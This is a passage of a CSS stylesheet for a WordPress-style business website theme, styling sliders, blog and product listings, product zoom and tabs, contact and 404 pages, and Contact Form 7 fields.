.slideshow-swiper-container .swiper-button-next span, .slideshow-swiper-container .swiper-button-prev span{ width:100%; height:100%; display:block; background-repeat:no-repeat; background-position:center center;}
.slideshow-swiper-container .swiper-button-prev span{ background-image:url(images/arrow-lt.png);}
.slideshow-swiper-container .swiper-button-next span{ background-image:url(images/arrow-rt.png);}

.slideshow-swiper-container .swiper-pagination-bullet{ width:32px; height:3px; line-height:3px; border-radius:0; background:#fff; opacity:1;}
.slideshow-swiper-container .swiper-pagination-bullet-active{ background:#dd0000;}
.slideshow-swiper-container .swiper-pagination-bullets, .slideshow-swiper-container>.swiper-pagination-bullets{ bottom:20px;}

/* Container */
.container{ padding-top:30px; padding-bottom:30px; background:#fff; clear:both;}
.column-fluid{ float:right; margin-bottom:25px; width:100%;}

/* Content */
.content{ overflow:hidden;}
.fullwidth{ margin:0 auto; width:100%;}

/* HomePage */
.row-fluid{ margin:0 auto; overflow:hidden; clear:both;}
.row-fluid h2{ margin-bottom:30px; height:38px; line-height:38px; font-size:24px; font-weight:500; color:#000; border-bottom:2px solid #eee; clear:both;}
.row-fluid h2 a:link, .row-fluid h2 a:visited, .row-fluid h2 a, .row-fluid h2 b, .row-fluid h2 strong{ padding-bottom:2px; height:36px; font-weight:normal; display:inline-block; color:#0059a9; border-bottom:2px solid #0059a9; cursor:pointer;}
.row-fluid h2 a:hover{ color:#dd0000; border-bottom-color:#dd0000; text-decoration:none;}
.row-fluid h2 span{ float:right; font-size:12px; font-weight:100; overflow:hidden;}
.row-fluid h2 span a:link, .row-fluid h2 span a:visited, .row-fluid h2 span a{ padding:5px 8px; height:16px; line-height:16px; border:none; color:#666; background:#f0f0f0;}
.row-fluid h2 span a:hover{ color:#fff; background:#dd0000;}
.row-fluid p{ font-size:14px; line-height:1.7;}
.row-section{ float:left; width:100%;}
.row-gallary{ margin-bottom:0;}
.row-fluid-txt{ margin-bottom:35px;}
.row-fluid-txt p{ margin-bottom:15px;}

.container-features{ margin-bottom:-30px; padding-bottom:0;}
.container-features .row-fluid{ margin-bottom:0;}
.col-md-3 div{ float:left; margin-bottom:30px; padding:0 1.5%; *padding:0 1.4%; width:30.33%; height:auto; min-height:260px; text-align:center;}
.col-md-3 div img{ max-width:100%; height:auto;}
.col-md-3 div h3{ margin:25px auto 0; width:100%; height:24px; font-size:18px; overflow:hidden;}
.col-md-3 div:hover h3{ color:#dd0000;}
.col-md-3 div p{ margin-top:10px; color:#666; line-height:1.6;}
.col-md-4 div{ padding:0 1%; *padding:0 0.9%; width:23%;}
.col-md-2 div{ padding:0 1%; *padding:0 0.9%; width:48%;}
.col-md-1 div{ padding:0; *padding:0; width:100%;}

.col-blog{ margin-bottom:35px;}
.col-blog ul li{ margin-bottom:25px; padding-bottom:25px; color:#666; border-bottom:1px dotted #eee; overflow:hidden;}
.col-blog ul li:last-child{ margin-bottom:0; padding-bottom:0; border:none;}
.col-blog ul li img{ float:left; margin:0 15px 0 0; width:150px;}
.col-blog ul li h3{ margin-bottom:10px; font-size:18px; line-height:1.2;}
.col-blog ul li p{ margin:0 auto; font-size:13px;}
.col-blog ul li a.link-more{ margin-left:20px; padding-left:12px; color:#222; background:url(images/arrow-sub.gif) no-repeat 0 center; text-decoration:underline;}
.col-blog ul li a.link-more:hover{ color:#dd0000;}

.row-2c-rt{ position:relative;}
.accordion-header{ margin-top:12px; padding:7px 15px 7px 30px; font-size:14px; color:#222; background:#fbfbfb url(images/icon-accordion.gif) no-repeat 10px 18px; cursor:pointer;}
.active-header{ font-weight:600;}
.inactive-header{ color:#555; background:#fbfbfb url(images/icon-accordion.gif) no-repeat 10px -66px;}
.accordion-content{ margin:0 auto !important; padding:20px 16px 20px 20px; color:#888; font-size:13px; line-height:26px; display:none;}
.accordion-content p{ font-size:13px;}
.accordion-content a:link, .accordion-content a:visited{ color:#222; text-decoration:underline;}
.accordion-content a:hover{ color:#dd0000;}
.accordion-list{ margin-top:-12px; overflow:hidden;}

/* CatPicScroll */
.pic-swiper-container{ position:relative;}
.pic-swiper-container .swiper-wrapper .swiper-slide{ float:left; margin-bottom:30px; width:23%; height:auto; text-align:center; overflow:hidden;}
.pic-swiper-container .swiper-wrapper .swiper-slide .folio-thumb{ position:relative;}
.pic-swiper-container .swiper-wrapper .swiper-slide .folio-thumb img{ width:100%; height:auto;}
.pic-swiper-container .swiper-wrapper .swiper-slide .mediaholder{/* border:1px solid #f6f6f6; border-bottom:none;*/ -webkit-transition:all .4s ease; -moz-transition:all .4s ease; -ms-transition:all .4s ease; -o-transition:all .4s ease; transition:all .4s ease;}
.pic-swiper-container .swiper-wrapper .swiper-slide .folio-thumb .opacity-pic{ width:100%; height:100%; position:absolute; top:0; left:0; background:#fff; cursor:pointer; -moz-opacity:0; -khtml-opacity:0; opacity:0; filter:alpha(opacity=0); _display:none;}
.pic-swiper-container .swiper-wrapper .swiper-slide:hover .folio-thumb .opacity-pic{ -moz-opacity:0.4; -khtml-opacity:0.4; opacity:0.4; filter:alpha(opacity=40); -webkit-transition:all .4s ease; -moz-transition:all .4s ease; -ms-transition:all .4s ease; -o-transition:all .4s ease; transition:all .4s ease;}
.pic-swiper-container .swiper-wrapper .swiper-slide h3{ padding:10px; color:#222; background:#fff; font-size:14px; font-weight:normal; text-align:left; overflow:hidden; position:relative; z-index:10; -webkit-transition:all .4s ease; -moz-transition:all .4s ease; -ms-transition:all .4s ease; -o-transition:all .4s ease; transition:all .4s ease;}
.pic-swiper-container .swiper-wrapper .swiper-slide h3 a{ height:40px; line-height:20px; display:block; color:#222; text-decoration:none;}
.pic-swiper-container .swiper-wrapper .swiper-slide:hover h3{ background:#fbfbfb;}
.pic-swiper-container .swiper-wrapper .swiper-slide:hover h3 a{ color:#dd0000;}
.pic-swiper-container .swiper-wrapper .swiper-slide:hover .mediaholder{ border-color:#ccc;}

.pic-swiper-container .pic-swiper-button-next, .pic-swiper-container .pic-swiper-button-prev{ position:absolute; top:27%; z-index:999; margin-top:0; width:32px; height:54px; cursor:pointer;}
.pic-swiper-container .pic-swiper-button-prev{ left:-50px; background:rgba(0,0,0,0.5) url(images/arrow-lt.png) no-repeat center center; -moz-background-size:60% 60%; -webkit-background-size:60% 60%; -o-background-size:60% 60%; background-size:60% 60%;-webkit-border-top-right-radius: 5px; -webkit-border-bottom-right-radius: 5px; -moz-border-radius-topright: 5px; -moz-border-radius-bottomright: 5px; border-top-right-radius: 5px; border-bottom-right-radius: 5px;}
.pic-swiper-container .pic-swiper-button-next{ right:-50px; background:rgba(0,0,0,0.5) url(images/arrow-rt.png) no-repeat center center; -moz-background-size:60% 60%; -webkit-background-size:60% 60%; -o-background-size:60% 60%; background-size:60% 60%;-webkit-border-top-left-radius: 5px; -webkit-border-bottom-left-radius: 5px; -moz-border-radius-topleft: 5px; -moz-border-radius-bottomleft: 5px; border-top-left-radius: 5px; border-bottom-left-radius: 5px;}
.pic-swiper-container .swiper-pagination-bullet{ width:24px; height:4px; line-height:4px; background:#fff; opacity:1; -khtml-border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px; border-radius:3px;}
.pic-swiper-container .swiper-pagination-bullet-active{ background:#dd0000;}
.pic-swiper-container .swiper-pagination-bullets, .pic-swiper-container>.swiper-pagination-bullets{ bottom:20px;}
.pic-swiper-wrapper-horizontal{ overflow:hidden;}

/* Clients */
.row-gallary-slider{ position:relative;}
.row-gallary-slider .inner{ text-align:center;}
.client-swiper-container{ margin-top:35px;}
.client-swiper-container .swiper-slide{ text-align:center;}
.client-swiper-container .swiper-slide img{ max-width:100%; height:auto; box-sizing:border-box; border:1px solid #f8f8f8;}
.client-swiper-container .carousel-swiper-button-prev, .client-swiper-container .carousel-swiper-button-next{ position:absolute; top:0; z-index:10; width:32px; height:32px; background:url(images/arrow-carousel.png) no-repeat; cursor:pointer; opacity:0.4; -moz-opacity:0.4; -khtml-opacity:0.4; filter:alpha(opacity=40); -webkit-transition:all .4s ease; -moz-transition:all .4s ease; -ms-transition:all .4s ease; -o-transition:all .4s ease; transition:all .4s ease;}
.client-swiper-container .carousel-swiper-button-prev:hover, .client-swiper-container .carousel-swiper-button-next:hover{ background-color:#eee; opacity:1; -moz-opacity:1; -khtml-opacity:1; filter:alpha(opacity=100);}
.client-swiper-container .carousel-swiper-button-prev{ right:35px; background-position:center 7px;}
.client-swiper-container .carousel-swiper-button-next{ right:0; background-position:center -43px;}

.inquery-now{ margin-top:25px;}

/* Breadcrumb */
.breadcrumb{ height:50px; line-height:50px; border-bottom:1px solid #eee; color:#666; background:#f9f9f9; clear:both; overflow:hidden; position:relative;}
.breadcrumb a:link, .breadcrumb a:visited{ color:#666; text-decoration:none;}
.breadcrumb a:hover{ color:#222;}
.breadcrumb h2{ float:left; color:#666; font-size:20px;}
.breadcrumb h2 span{ color:#666;}
.crumb-box{ float:right;}
.crumb-box i{ padding:0 8px 0 5px; font-style:normal;}

.cur-title{ margin-bottom:25px; padding:0 0 10px 20px; font-size:15px; font-weight:normal; border-bottom:1px solid #e6e6e6; color:#fff; background:url(images/icon.gif) no-repeat 0 -220px; overflow:hidden;}
.cur-title a{ color:#fff; text-decoration:none;}
.cur-title span{ padding-left:4px; color:#fff; opacity:0.3; -moz-opacity:0.3; -khtml-opacity:0.3; filter:alpha(opacity=30);}

/* Archive - Postlist */
.postlist{ padding:0; overflow:hidden;}
.postlist li{ margin:0 auto; padding:0 10px 0 25px; height:46px; line-height:46px; border-bottom:1px solid #eee; background:url(images/icon.gif) no-repeat 10px 20px; overflow:hidden;}
.postlist li.nb{ border:none;}
.postlist li a{ float:left; width:85%; font-size:14px; -webkit-transition:text-indent .4s ease; -moz-transition:text-indent .4s ease; -ms-transition:text-indent .4s ease; -o-transition:text-indent .4s ease; transition:text-indent .4s ease;}
.postlist li span{ float:right; text-align:right; color:#bbb;}
.postlist li:hover{ background-color:#fbfbfb;}
.postlist li:hover a{ text-indent:8px;}

/* Archive - PicList */
.cat-desc{ margin-bottom:30px; padding:15px; color:#888; background:#f9f9f9;}
.piclist{ margin-left:-3%; margin-bottom:10px; overflow:hidden;}
.piclist li{ float:left; margin-bottom:30px; margin-left:3%; *margin-left:1.8%; _margin-left:1.5%; width:30.3%; height:auto; text-align:center; overflow:hidden;}
.piclist li .folio-thumb{ position:relative;}
.piclist li .folio-thumb img{ width:100%; height:auto; display:block;}
.piclist li .mediaholder{/* border:1px solid #f6f6f6; border-bottom:none;*/ -webkit-transition:all .4s ease; -moz-transition:all .4s ease; -ms-transition:all .4s ease; -o-transition:all .4s ease; transition:all .4s ease;}
.piclist li .folio-thumb .opacity-pic{ width:100%; height:100%; position:absolute; top:0; left:0; background:#fff; cursor:pointer; -moz-opacity:0; -khtml-opacity:0; opacity:0; filter:alpha(opacity=0); _display:none;}
.piclist li:hover .folio-thumb .opacity-pic{ -moz-opacity:0.4; -khtml-opacity:0.4; opacity:0.4; filter:alpha(opacity=40); -webkit-transition:all .4s ease; -moz-transition:all .4s ease; -ms-transition:all .4s ease; -o-transition:all .4s ease; transition:all .4s ease;}
.piclist li h3{ padding:10px; color:#222; background:#fff; font-size:12px; font-weight:normal; text-align:left; overflow:hidden; position:relative; z-index:10; -webkit-transition:all .4s ease; -moz-transition:all .4s ease; -ms-transition:all .4s ease; -o-transition:all .4s ease; transition:all .4s ease;}
.piclist li h3 a{ height:40px; line-height:20px; display:block; color:#222; text-decoration:none; overflow:hidden;}
.piclist li:hover h3{ background:#fbfbfb;}
.piclist li:hover h3 a{ color:#dd0000;}
.piclist li:hover .mediaholder{ border-color:#ccc;}

.piclist-col4{ margin-left:-2%;}
.piclist-col4 li{ margin-left:2%; _margin-left:1%; width:22.96%;}

/* Archive - ExcerptPiclist */
.picexlist{ padding:0; overflow:hidden;}
.picexlist li{ margin:0 auto 35px; padding:0 0 30px; border-bottom:1px solid #f4f4f4; color:#666; overflow:hidden;}
.picexlist li .post-thumb{ float:left; padding-right:15px; min-height:200px;}
.picexlist li .post-thumb img{ width:200px;}
.picexlist li:hover .post-thumb img{ border-color:#f0f0f0;}
.picexlist li h3{ margin-bottom:12px; font-weight:700;}
.picexlist li .excerpt{ color:#777;}
.picexlist li:last-child, .picexlist li.nb{ margin:0 auto; border:none;}
.picexlist p.read-more{ margin-top:10px; text-align:right;}
.picexlist p.read-more a{ padding-left:12px; color:#222; background:url(images/arrow-sub.gif) no-repeat 2px center; text-decoration:underline;}
.picexlist p.read-more a:hover{ color:#dd0000;}

/* Archive - Bloglist */
.bloglist{ margin-left:-3.33%; padding:0; overflow:hidden;}
.bloglist li{ float:left; margin:0 0 30px 3.33%; _margin:0 0 25px 1.51%; width:30%; color:#666; overflow:hidden; position:relative;}
.bloglist li .folio-thumb{ padding:4px; height:540px; border:1px solid #ddd; -webkit-transition:all .4s ease; -moz-transition:all .4s ease; -ms-transition:all .4s ease; -o-transition:all .4s ease; transition:all .4s ease;}
.bloglist li .folio-thumb:hover{ border:1px solid #ffb17d; background:#fff9f4;}
.bloglist li .folio-thumb img{ display:block;}
.bloglist li h3{ margin:10px auto 8px; padding:0 3px 8px; font-size:14px; line-height:20px; border-bottom:1px solid #eee;}
.bloglist li h3 a:hover, .bloglist li:hover h3 a{ color:#ef5c32;}

.post-meta{ padding-bottom:8px; color:#999; border-bottom:1px solid #eee; overflow:hidden;}
.post-meta a:link, .post-meta a:visited{ color:#999;}
.post-meta a:hover{ color:#666;}
.post-meta span{ padding:2px 10px 2px 20px; background:url(images/icon-blog.png) no-repeat 5px 6px;}
.post-meta span.date{ background-position:0 -86px;}
.post-meta span.comments{ background-position:0 -120px;}
.post-meta span.author{ background-position:0 -154px;}
.post-meta span.cat{ background-position:0 -187px;}

.bloglist li .postexcerpt{ padding:15px 5px; line-height:20px; overflow:hidden;}
.bloglist li .postexcerpt .post-excerpt{ max-height:120px; *height:120px; overflow:hidden;}
.bloglist li .postexcerpt .read-more{ padding:8px 0 0; font-weight:700; display:inline-block;}

.bloglist li .tag{ position:absolute; bottom:0; left:0; width:100%;}
.bloglist li .tag .taglist{ margin:1px; padding:8px 5px 8px 10px; text-indent:20px; border:1px solid #fff; background:#f9f9f9 url(images/icon-blog.png) no-repeat 10px -214px; overflow:hidden;}
.bloglist li .tag .taglist a{ text-indent:0;}

.bloglist li h2.title{ margin-bottom:5px; font-weight:700;}
.bloglist li .blog-meta{ margin:0 0 15px -8px; color:#ddd;}
.bloglist li .blog-meta span{ padding:0 8px; color:#999;}
.blog-meta a:link, .blog-meta a:visited{ color:#999;}
.blog-meta a:hover{ color:#666;}
.bloglist p.read-more{ margin-top:10px; text-align:right;}
.bloglist p.read-more a{ color:#005BB5; text-decoration:underline;}
.bloglist p.read-more a:hover{ color:#444;}

/* Post */
.post{ overflow:hidden;}
.post .post-title{ margin-bottom:8px; padding-bottom:8px; line-height:40px; font-size:28px; font-weight:500; border-bottom:2px solid #f4f4f4;}
.post .post-meta{ margin-bottom:25px; border:none;}
.post .post-meta span{ padding:4px 20px 2px 20px;}
.post .post-meta span span{ padding:2px 0; background:none;}

.entry{ font-size:14px; line-height:28px; color:#222;}
.entry h2, .entry h3, .entry h4, .entry h5, .entry h6{ margin-bottom:20px; padding:0; font-weight:700; border:none; background:none;}
.entry p{ margin-bottom:12px;}
.entry a:link, .entry a:visited{ color:#dd0000;}
.entry a:hover{ color:#ef5c32;}
.entry img{ margin-bottom:10px; max-width:100%; height:auto;}
.entry iframe{ margin-bottom:10px; max-width:100%;}
.entry hr{ margin:40px auto; height:1px; line-height:1px; background:#eee; font-size:1px;}
.entry .left{ float:left; width:45%;}
.entry .right{ float:right; width:45%;}
.entry ol, .entry ul{ margin:10px 30px;}
.entry ol li{ list-style:decimal;}
.entry ul li{ list-style:disc;}
.entry input,.entry textarea,.entry select{ padding:6px; border:1px solid #ccc; font-size:100%; vertical-align: middle;}
.entry input[type="text"]:hover,.entry input[type="text"]:focus,.entry input[type="text"]:active{ border:1px solid #999;}
.entry table{ margin-bottom:15px; max-width:99.5%; color:#666; border-left:1px solid #ddd; border-bottom:1px solid #ddd;}
.entry th{ padding:3px 10px; border-right:1px solid #ddd; border-top:1px solid #ddd; background:#f4f4f4;}
.entry td{ padding:3px 10px; border-right:1px solid #ddd; border-top:1px solid #ddd; word-wrap:break-word;}
.entry input, .entry textarea, .entry select{ padding:5px 12px; line-height:28px; border:1px solid #ddd; box-sizing:border-box;}
.entry input[type="text"]:hover, .entry input[type="text"]:focus, .entry input[type="text"]:active,.entry textarea :hover, .entry itextarea :focus, .entry textarea :active,, .entry select:hover{ border:1px solid #ef5c32;}

.alignleft{ float:left; padding-right:30px;}
.alignright{ float:right; padding-left:30px;}
.alignnone, .aligncenter{ float:none; margin-left:auto; margin-right:auto; clear:both;}
.aligncenter{ text-align:center; display:block;}
.wp-caption{margin:10px auto; padding:6px; background:#F6F6F6;border:1px solid #e4e4e4; -khtml-border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;text-align:center;}
.wp-caption img{ max-width:660px;}
.wp-caption p.wp-caption-text{margin:5px 0 0;padding:4px;line-height:20px;color:#666;}

.post-meta-bottom{ margin:35px auto 15px; padding-bottom:10px; min-height:20px; color:#999; border-bottom:1px solid #f4f4f4;}
.post-meta-bottom .tags{ float:left; max-width:65%; overflow:hidden;}
.post-meta-bottom .tags a{ padding-left:5px; color:#999;}
.post-meta-bottom .tags a:hover{ color:#dd0000;}
.post-meta-bottom .share{ float:right;}
.post-meta-bottom .share #sharebtn{ float:right; padding-right:10px;}
.post-meta-bottom .share #bdshare, .post-meta-bottom .share .addthis_sharing_toolbox{ float:right;}

/* Post - Product */
.container-product{ padding:0; width:100%;}
.product-header{ padding:0;}
.product .post-title{ margin-bottom:30px; padding-bottom:10px; font-size:28px; font-weight:700; line-height:38px; border-bottom:1px solid #dbdbdb; text-align:left; clear:both;}
.product .productMeta{ overflow:hidden;}
.product .product-meta-box{ margin-left:400px; overflow:hidden;}
.product .metaList{ float:left; margin:0 0 0 30px !important;}
.product .metaList li{ padding:7px 0 8px 0; border-bottom:1px solid #eee; overflow:hidden;}
.product .metaList li strong{ float:left; padding-right:8px; width:130px; text-align:right; font-weight:normal; display:block;}
.product .metaList li.inquiry{ padding:15px 0 5px;}

.product .left{ float:left; width:45%;}
.product .right{ float:right; width:45%;}
.preview{ float:left; margin-right:-400px; width:400px;}
.preview #wrap{ padding:0;}
.preview img{ margin-bottom:0; width:386px; height:386px; background:#fff;}

.post ul.thumblist{ float:left; margin:15px 0 0; width:100%; overflow:hidden; display:block;}
.post ul.thumblist li{ float:left; margin:0; width:25%; text-align:center; overflow:hidden;}
.post ul.thumblist li .thumb-wrap{ float:left; padding:1px; width:82px; border:1px solid #e6e6e6; background:#fff; overflow:hidden;}
.post ul.thumblist li.nomargin{ margin:0 0 0 9px;}
.post ul.thumblist li em{ width:100%; height:6px; font-size:0; overflow:hidden; display:none;}
.post ul.thumblist li img{ margin-bottom:0; border:none; padding:1px; width:80px; height:80px; cursor:pointer; vertical-align:middle;}
.post ul.thumblist li .imWrap{ float:left; width:82px; height:82px; text-align:center; display:table-cell; vertical-align:middle; *display:block; *font-size:63px; *font-family:Arial;}

.post ul.thumblist li span{ color:#666;}
.post ul.thumblist li.zoomActive .thumb-wrap{ border:1px solid #dd0000;}
.post ul.thumblist li.zoomActive span{ color:#c52620;}

.cloud-zoom-lens{ border:1px solid #eee; background:url(images/grid.png) repeat 0 0; cursor:move;}
.cloud-zoom-big{ top:0 !important; width:450px !important; height:386px !important; border:1px solid #e6e6e6; background:#fff; overflow:hidden;}
.cloud-zoom-loading{ padding:3px; border:1px solid #ccc; color:#fff; background:#222;}

.product-name{ margin-bottom:20px; font-size:28px; line-height:36px; color:#ee5225;}
.product-summary{ margin-bottom:20px; font-size:13px; color:#222;}
.product-meta{ margin:0 0 20px; font-size:12px; color:#222; overflow:hidden;}
.product-meta p, .product-meta li{ margin-bottom:0; line-height:30px; white-space:nowrap;}
.product-meta strong, .product-meta b{ width:170px; color:#666; font-weight:normal; display:inline-block;}
.product-inquiry{ overflow:hidden; clear:both;}
.product-inquiry a{ float:left; margin-bottom:10px; padding:8px 20px; line-height:26px; font-size:16px; color:#fff; background:#dd0000; display:inline-block; -webkit-transition:all .4s ease; -moz-transition:all .4s ease; -ms-transition:all .4s ease; -o-transition:all .4s ease; transition:all .4s ease;}
.product-inquiry a:hover{ color:#fff; opacity:0.85; -moz-opacity:0.85; -khtml-opacity:0.85; text-decoration:none;}
.product-inquiry a i{ float:left; margin-right:8px; width:24px; height:24px; background:url(images/btn-inquiry.png) no-repeat center center;}
.product-inquiry a.chat{ margin-left:10px; line-height:24px;}
.product-inquiry a.chat i{ background:url(images/btn-chat.png) no-repeat center -38px;}
.product-inquiry p{ float:left; margin:6px 0 0 15px; line-height:20px; color:#999;}

.product-tips{ margin-top:30px; padding:20px 25px; border:1px solid #e9ebed; background-color:#f5f7f8; clear:both; position:relative;}
.product-tips i{ width:14px; height:8px; line-height:8px; font-size:8px; background:url(images/icon-arrow.png) no-repeat center 0; display:inline-block; position:absolute; top:-8px; left:45px; z-index:99;}
.product-tips h4{ margin-bottom:10px; font-size:14px; font-weight:bold; color:#666;}
.product-tips  ul li{ margin-bottom:4px; padding-left:16px; color:#777; background:url(images/icon.gif) no-repeat 0 -313px;}

.tab-head{ margin-top:65px; height:39px; border-bottom:1px solid #e4e4e4;}
.tab-head .inner{ overflow:visible; position:relative;}
.tab-head li{ float:left; margin-right:5px; padding:0 25px; line-height:36px; font-size:14px; font-weight:bold; color:#222; display:block; cursor:pointer;}
.tab-head li.current{ margin-top:-3px; line-height:42px; font-weight:bold; border:1px solid #e4e4e4; border-top:1px solid #dd0000; border-bottom:none; color:#dd0000; background:#fff;}
.tab-head li a:link, .tab-head li a:visited, .tab-head li a:hover{ color:#222; text-decoration:none;}
.tab-head li.current a:link, .tab-head li.current a:visited, .tab-head li.current a:hover{ color:#dd0000;}
.tab-head span{ float:left; margin-right:5px; padding:0 25px; line-height:38px; font-size:16px; font-weight:bold; color:#666; display:block; cursor:pointer; -webkit-border-top-left-radius:4px; -moz-border-radius-topleft:4px; border-top-left-radius:4px; -webkit-border-top-right-radius:3px; -moz-border-radius-topright:3px;border-top-right-radius:3px;}
.tab-head span.hov{ margin-top:-3px; line-height:41px; font-weight:bold; border:1px solid #e4e4e4; border-top:2px solid #dd0000; border-bottom:none; color:#dd0000; background:#fff;}
.Xtranslate{ -wekit-transform:translate3d(90px,0,0); -moz-transform:translate3d(90px,0,0); -o-transform:translate3d(90px,0,0); -ms-transform:translate3d(90px,0,0); transform:translate3d(90px,0,0);}

#tab-product{ padding-top:50px;}
#tab-product .entry{ display:none;}
#tab-product .inner, .entry .inner{ width:auto;}
#tab-product .entry .tab-title{ margin:40px auto 25px; padding:0 3%; height:42px; line-height:42px; font-size:16px; border-bottom:1px solid #e4e4e4; display:none;}
#tab-product .entry .tab-title span{ padding:0 25px; line-height:41px; font-weight:bold; border:1px solid #e4e4e4; border-top:1px solid #dd0000; border-bottom:none; color:#dd0000; background:#fff; display:inline-block;}
.tab-head span a:link, .tab-head span a:visited, .tab-head span a:hover{ color:#666; text-decoration:none;}
.tab-head span.hov a:link, .tab-head span.hov a:visited, .tab-head span.hov a:hover{ color:#dd0000;}
.tab-pinned{ margin:0 auto; width:100%; background:#fff; position:fixed; top:50px; left:0; z-index:9999; _position:absolute; _top:expression(eval(document.documentElement.scrollTop)); -moz-box-shadow:0 -1px 6px rgba(0, 0, 0, 0.08); -webkit-box-shadow:0 -1px 6px rgba(0, 0, 0, 0.08); box-shadow:0 -1px 6px rgba(0, 0, 0, 0.08);}
.tab-pinned span{ float:none; display:inline-block;}
.tab-pinned span.hov{ margin-top:0; line-height:38px;}
#tab-product .entry-pinned{ padding-top:110px;}

.features{ margin:0 0 50px -1.5%;}
.features h2{ padding:10px 1.5%; line-height:inherit; font-size:20px; font-weight:500; text-align:left; border-top:1px solid #eee; border-bottom:1px solid #eee;}
.features h2 span{ padding:0; border:none;}
.feature-item{ float:left; margin:0 1.5% 40px; width:47%;}
.feature-item img{ float:left; width:100px; height:100px;}
.feature-item h4{ margin-bottom:10px; padding-left:120px; font-size:18px; font-weight:bold;}
.feature-item p{ padding-left:120px; color:#666; font-size:14px;}

/* Page */
.post .page-title{ margin-bottom:25px; padding-bottom:8px; line-height:40px; font-size:28px; text-align:center; border-bottom:1px solid #E9E9E9; color:#222;}

/* Page - About */
.feature-box{ margin:50px 0 50px -1.5%; padding-top:70px; border-top:1px solid #eee; overflow:hidden;}
.feature-box .item{ float:left; margin:0 1.5% 50px; width:47%;}
.feature-box .item img{ float:left; width:96px; height:96px;}
.feature-box .item h4{ margin:-10px auto 10px; padding-left:120px; font-size:18px; font-weight:bold;}
.feature-box .item p{ padding-left:120px; color:#666; font-size:14px;}

/* Page - Contact us */
.contact-us{ float:none; margin-top:30px;}
.contact-us h3{ margin-bottom:30px; height:36px; line-height:36px; border-bottom:1px solid #e2e2e2;}
.contact-us h3 strong, .contact-us h3 b, .contact-us h3 span{ font-size:18px; color:#444; border-bottom:1px solid #aaa; display:inline-block;}
.contact-msg{ float:left; width:48%}
.contact-msg #commentform{ padding-top:5px;}
.contact-msg #author, .contact-msg #email, .contact-msg #url, .contact-msg #comment{ width:90%; font-size:12px;}
.contact-msg #comment{ min-height:120px;}
.contact-box{ float:right; width:48%;}
.contact-box p{ padding-left:140px;}
.contact-box p span, .contact-box p strong, .contact-box p b{ margin-left:-140px; padding-right:12px; width:128px; text-align:right; color:#666; display:inline-block;}
.contact-map{ margin-top:60px;}

/* Page - Sitemap */
.page-sitemap{ background:#eee;}
.sitemap-box{ margin:25px auto; padding:2%; width:92%; line-height:24px; background:#fff;}
.sitemap-box a:link, sitemap-box a:visited{ color:#222;}
.sitemap-box a:hover{ color:#10579D;}
.sitemap-box h1{ margin-bottom:20px; font-size:20px; text-align:center;}
.sitemap-box h2{ margin:8px auto 15px; padding-bottom:10px; font-size:14px; font-weight:700; border-bottom:1px solid #eee;}
.sitemap-box ul{ margin:10px;}
.sitemap-box ul li{ margin:6px 0 0 18px; list-style:disc; color:#999;}
.sitemap-box ul li ul{ margin:5px 10px 10px;}
.sitemap-box ul li ul li{ margin:3px 0 0 16px; list-style:circle;}
.sitemap-box #breadcrumb, .sitemap-box .archivers, .sitemap-box .full-version, .sitemap-box #footer{ margin-top:20px; padding:6px 15px; border:1px solid #eee; border-top:1px solid #ddd; clear:both;}
.sitemap-box #breadcrumb, .sitemap-box .full-version{ border:1px solid #eee; background:#f8f8f8;}
.sitemap-box .archivers{ padding:5px 15px 15px; overflow:hidden;}
.sitemap-box #footer{ padding:10px; text-align:center;}

/* Page - Error404 */
.error404{ padding-top:80px; padding-bottom:100px; background:#fff;}
.error404 h4{ height:32px; line-height:32px; font-size:200%; color:#F00;}
.error404 span{ margin-bottom:25px; color:#666; display:block;}
.error404 ol{ padding:5px 0 5px 20px;}
.error404 ol li{ margin:0 auto; list-style:disc;}
.errorsearch{ margin-top:15px; width:100%; overflow:hidden;}
.errorsearch .searchInput{ float:left; padding:6px 0; width:80%; text-indent:12px; height:24px; line-height:24px; border:1px solid #DDD;}
.errorsearch #searchsubmit{ float:right; width:19%; height:38px; font-size:14px; border:none; color:#FFF; background:#666; cursor:pointer;}
.errorsearch #searchsubmit:hover{ background:#222;}

.col-half-lt{ float:left; padding:0 15px 0 0; width:50%; box-sizing:border-box;}
.col-half-rt{ float:right; padding:0 0 0 15px; width:50%; box-sizing:border-box;}
.col-full{ float:left; width:100%; margin-top:15px; clear:both; overflow:hidden;}
.nofound { font-family:Segoe;}
.nofound .search-note{ margin-bottom:30px; padding:15px 10px; background:#f4f5f4; border-radius:5px; line-height:23px; font-size:15px;}
.nofound .search-note .search-key{ color:#f00;}
.nofound .search-box{background:#f9f9f9; padding:10px 15px 20px; border-radius:10px; margin:20px 0; font-size:15px; overflow:hidden;}
.nofound .search-title{ margin:10px auto; font-weight:bold; font-size:18px;}
.nofound .wpcf7{ font-size:15px;}
.nofound .wpcf7 p{ overflow:hidden; clear:both;}
.nofound .wpcf7 label{ margin:10px auto 5px; padding:0; text-align:left; width:100%; font-size:15px; font-weight:bold; font-family:Segoe; display:block;}
.nofound .wpcf7 label span{ padding:0 4px 0 0; color:#f00; font-style:normal; font-size:15px;}
.nofound .wpcf7 input, .nofound .wpcf7 .wpcf7-text, .nofound .wpcf7 .wpcf7-textarea, .nofound .wpcf7 .wpcf7-select{ padding:6px 12px; width:99%; height:34px; font-size:14px; line-height:1.428571429; color:#555; background-color:#fff; border:1px solid #ccc; display:block; box-sizing:border-box; border-radius:0; -moz-border-radius:0; -webkit-border-radius:0;-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;}
.nofound .wpcf7 .wpcf7-textarea{ height:54px;}
.nofound .wpcf7 .address .wpcf7-textarea{ height:74px;}
.nofound .wpcf7 input:hover, .nofound .wpcf7 .wpcf7-text:hover, .nofound .wpcf7 .wpcf7-textarea:hover, .nofound .wpcf7 .wpcf7-select:hover, .nofound .wpcf7 input:active, .nofound .wpcf7 .wpcf7-text:active, .nofound .wpcf7 .wpcf7-textarea:active, .nofound .wpcf7 .wpcf7-select:active{ border:1px solid #b7b6b6; background-color:#f9f9f9;}
.nofound .wpcf7 .wpcf7-submit{ padding:0; width:100%; height:38px; font-size:18px; font-family:Segoe; border:none; color:#fff; background:#f60; display:inline-block; -moz-border-radius:0; -webkit-border-radius:0; border-radius:0; -moz-transition:all 0.4s ease; -o-transition:all 0.4s ease; -ms-transition:all 0.4s ease; transition:all 0.4s ease;}
